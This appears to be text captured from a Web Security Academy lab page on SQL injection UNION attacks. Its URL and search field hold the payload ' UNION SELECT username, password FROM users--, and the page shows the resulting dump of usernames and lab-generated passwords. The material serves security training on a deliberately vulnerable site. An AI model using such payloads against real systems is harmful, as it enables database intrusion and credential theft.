 834fdce000250031.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20username,%20password%20FROM%20users--
Web Security Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username, password FROM users--
Refine your search:
All
Clothing, shoes and accessories
Food & Drink
Lifestyle
Pets
Toys & Games
carlos
2474h6stfpqhuav5aaa4
administrator
wqeblyev4r9a926kw6ka
wiener
hk2m1fftgg0ilfsozizi